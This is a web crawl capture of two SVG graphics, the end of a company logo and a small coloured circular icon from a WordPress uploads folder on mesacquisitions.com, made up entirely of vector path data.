<path d="M155.412 33.4529C154.479 33.7871 153.631 34.1214 152.783 34.4556C152.359 34.6227 152.19 34.6227 152.02 34.1214C151.596 33.0351 150.918 32.116 149.73 31.8653C147.61 31.364 145.66 32.1995 144.897 34.2049C144.134 36.2103 144.134 38.2157 145.066 40.1375C146.254 42.7278 149.73 42.8114 151.257 41.4745C151.851 40.9731 152.19 40.2211 152.699 39.4691C153.547 39.7197 154.564 40.054 155.582 40.3882C154.734 42.8114 153.123 44.3154 150.663 44.8168C148.967 45.151 147.356 45.0675 145.66 44.4826C143.625 43.7305 142.183 42.31 141.505 40.3047C140.826 38.2993 140.742 36.2103 141.42 34.2049C142.353 31.1968 144.897 29.3586 148.204 29.1914C149.646 29.1079 151.002 29.3586 152.275 29.9435C153.716 30.6119 154.734 31.7817 155.412 33.4529Z" fill="#2E3B39"/>
<path d="M233.683 32.1161C232.665 32.1161 231.732 32.1161 230.799 32.1161C230.799 31.197 230.799 30.3614 230.799 29.5258C231.732 29.5258 232.665 29.5258 233.683 29.5258C233.683 28.9409 233.683 28.356 233.683 27.7711C233.683 27.3533 233.767 26.9355 233.683 26.6013C233.598 26.0164 233.937 25.8493 234.361 25.7657C235.209 25.515 236.057 25.3479 236.99 25.0137C236.99 26.5177 236.99 27.9382 236.99 29.4422C238.771 29.4422 240.551 29.4422 242.332 29.4422C242.332 30.2778 242.332 30.9463 242.332 31.6983C242.332 32.1161 241.993 32.1161 241.739 32.1161C240.467 32.1161 239.279 32.1161 238.007 32.1161C237.753 32.1161 237.414 32.1161 237.159 32.1161C237.159 32.2832 237.075 32.3668 237.075 32.5339C237.075 35.0406 237.075 37.5474 237.075 40.0541C237.075 41.3075 237.583 41.9759 238.516 42.1431C239.364 42.3102 240.212 42.2266 241.06 41.8088C241.315 41.6417 241.569 41.4746 241.823 41.3075C242.078 42.0595 242.247 42.728 242.502 43.48C242.587 43.8142 242.332 43.9813 242.163 44.0649C240.891 44.9005 239.534 45.1511 238.007 45.0676C237.499 45.0676 236.99 44.9005 236.566 44.8169C234.785 44.3156 233.683 43.0622 233.683 41.2239C233.598 38.5501 233.683 35.8762 233.683 33.2859C233.683 32.8681 233.683 32.5339 233.683 32.1161Z" fill="#2E3B39"/>
<path d="M201.798 44.6497C200.695 44.6497 199.593 44.6497 198.406 44.6497C198.406 39.5527 198.406 34.5392 198.406 29.4421C199.508 29.4421 200.611 29.4421 201.798 29.4421C201.798 34.5392 201.798 39.5527 201.798 44.6497Z" fill="#2F3B39"/>
<path d="M245.894 29.5256C246.996 29.5256 248.099 29.5256 249.201 29.5256C249.201 34.5391 249.201 39.6361 249.201 44.7332C248.099 44.7332 247.081 44.7332 245.894 44.7332C245.894 39.6361 245.894 34.6227 245.894 29.5256Z" fill="#2E3B39"/>
<path d="M223.846 29.4421C224.864 29.4421 225.796 29.4421 226.729 29.4421C226.814 29.4421 226.984 29.4421 227.068 29.4421C227.068 34.5392 227.068 39.5527 227.068 44.6497C225.966 44.6497 224.948 44.6497 223.761 44.6497C223.846 39.6362 223.846 34.6227 223.846 29.4421Z" fill="#2E3B39"/>
<path d="M200.102 22.9246C201.543 22.9246 202.306 23.593 202.306 24.93C202.306 26.2669 201.458 27.1025 200.102 27.1025C198.66 27.1025 197.812 26.1833 197.812 24.93C197.897 23.593 198.66 22.9246 200.102 22.9246Z" fill="#2F3B39"/>
<path d="M247.505 22.8411C249.201 23.0082 250.049 23.9273 249.71 25.5985C249.54 26.2669 249.201 26.7683 248.523 26.9354C247.929 27.019 247.336 27.1025 246.742 26.9354C245.894 26.7683 245.47 26.1834 245.3 25.3478C245.216 24.5122 245.385 23.7602 246.064 23.3424C246.488 23.0082 247.081 22.9246 247.505 22.8411Z" fill="#2F3B39"/>
<path d="M225.372 22.9246C226.305 22.9246 227.068 23.0917 227.492 24.0109C227.831 24.8464 227.831 25.5985 227.238 26.3505C226.644 27.1861 224.863 27.1861 224.1 26.7683C223.337 26.2669 222.913 25.0136 223.337 24.0944C223.761 23.0917 224.524 22.841 225.372 22.9246Z" fill="#2F3B39"/>
<path d="M46.9521 35.2075H40.592C40.592 30.2776 36.5216 26.1833 31.4336 26.1833V20C39.9984 20 46.9521 26.8518 46.9521 35.2075Z" fill="#1F927D"/>
<path d="M31.4337 50.4986C22.9536 50.4986 16 43.6469 16 35.2075H22.36C22.36 40.1374 26.4305 44.2318 31.5185 44.2318V50.4986H31.4337Z" fill="#1F927D"/>
<path d="M23.7168 21.9219C25.6672 23.8437 27.5328 25.682 29.4832 27.6038C27.5328 29.4421 25.5824 31.3639 23.7168 33.2022C21.8512 31.3639 19.9008 29.4421 18.0352 27.6038C19.816 25.7655 21.7664 23.8437 23.7168 21.9219Z" fill="#F6B96C"/>
<path d="M40.4226 48.5769C37.7938 48.5769 35.9282 46.7386 35.9282 44.1484C35.9282 41.8923 37.709 39.6362 40.4226 39.7198C43.2211 39.8033 44.9171 41.8087 44.9171 44.2319C45.0019 46.6551 42.9667 48.5769 40.4226 48.5769Z" fill="#F6B96C"/>
<path d="M31.773 38.0484C33.178 38.0484 34.317 36.9261 34.317 35.5417C34.317 34.1572 33.178 33.0349 31.773 33.0349C30.368 33.0349 29.229 34.1572 29.229 35.5417C29.229 36.9261 30.368 38.0484 31.773 38.0484Z" fill="#436EB2"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="289" height="31" fill="white" transform="translate(16 20)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mesacquisitions.com/wp-content/uploads/2021/10/Group-106-1.svg
body_size: 534
content:
<svg width="82" height="80" viewBox="0 0 82 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_143:187" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="82" height="80">
<rect width="82" height="80" fill="#C4C4C4"/>
</mask>
<g mask="url(#mask0_143:187)">
<path d="M72.6733 40.2841H59.5898C59.5898 30.1426 51.2163 21.7199 40.7495 21.7199V9C58.3686 9 72.6733 23.095 72.6733 40.2841Z" fill="#1F927D"/>
<path d="M40.7493 71.7382C23.3046 71.7382 9 57.6432 9 40.2822H22.0835C22.0835 50.4238 30.4569 58.8464 40.9237 58.8464V71.7382H40.7493Z" fill="#1F927D"/>
<path d="M24.8749 12.9531C28.8872 16.9066 32.725 20.6882 36.7373 24.6417C32.725 28.4233 28.7128 32.3768 24.8749 36.1584C21.0371 32.3768 17.0248 28.4233 13.187 24.6417C16.8504 20.8601 20.8627 16.9066 24.8749 12.9531Z" fill="#F6B96C"/>
<path d="M59.2408 67.7866C53.8329 67.7866 49.9951 64.005 49.9951 58.6764C49.9951 54.0353 53.6585 49.3943 59.2408 49.5662C64.9975 49.738 68.4865 53.8634 68.4865 58.8483C68.6609 63.8331 64.4742 67.7866 59.2408 67.7866Z" fill="#F6B96C"/>
<path d="M41.4468 46.1289C44.3371 46.1289 46.6802 43.8201 46.6802 40.9721C46.6802 38.1242 44.3371 35.8154 41.4468 35.8154C38.5565 35.8154 36.2134 38.1242 36.2134 40.9721C36.2134 43.8201 38.5565 46.1289 41.4468 46.1289Z" fill="#436EB2"/>
</g>
</svg>
